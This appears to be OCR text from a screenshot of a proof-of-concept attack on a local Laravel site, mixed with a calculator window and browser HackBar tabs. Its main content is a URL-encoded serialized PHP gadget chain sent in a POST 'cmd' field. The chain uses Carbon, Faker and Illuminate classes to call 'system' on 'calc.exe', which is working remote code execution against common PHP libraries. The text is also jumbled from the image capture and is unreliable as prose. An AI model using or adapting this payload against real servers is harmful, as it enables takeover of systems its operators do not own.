 计算器
标准
D:\phpstudy_pro\WWW\laravel\
0
InvalidArgumentException
Passed variable is not an array or object
http://127.0.0.1/index.php/test
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
Stack trace Request App Use
7 8 9 ×
ormance Memory Application Security Lighthouse HackBar EditThisCookie
LO SQLI XSS LFI SSTI SHELL ENCODING
4 5 6 −
http:/
1 2 3 +
on/x-www-form-urlencoded
+/- 0 . =
Body
cmd=O%3A42%3A%22SebastianBergmann%5CRecursionContext%5CContext%22%3A1%3A%7Bs%3A50%3A%22%00SebastianBer
gmann%5CRecursionContext%5CContext%00arrays%22%3BO%3A42%3A%22Illuminate%5CView%5CInvokableComponentVariable
%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00callable%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A19%3A%22Carbon%5CCarbonPeri
od%22%3A4%3A%7Bs%3A10%3A%22%00%2A%00current%22%3BO%3A13%3A%22Carbon%5CCarbon%22%3A0%3A%7B%7Ds%3A
12%3A%22%00%2A%00dateClass%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7Bs%3A7%3A%22default%2
2%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7Bs%3A7%3A%22default%22%3Bs%3A6%3A%22huahua%22%3B
%7D%7Ds%3A10%3A%22%00%2A%00filters%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bi%3A0%3Ba%3A2%3A%7Bi%3A0%3B
O%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A6%3A
%22huahua%22%3Bs%3A6%3A%22system%22%3B%7D%7Di%3A1%3Bs%3A6%3A%22format%22%3B%7D%7D%7Ds%3A6%3A%22
%00%2A%00key%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A%22calc.exe%22%3B%7D%7Di%3A1%3Bs%3A5%3A%22valid%22%3B
%7D%7D%7D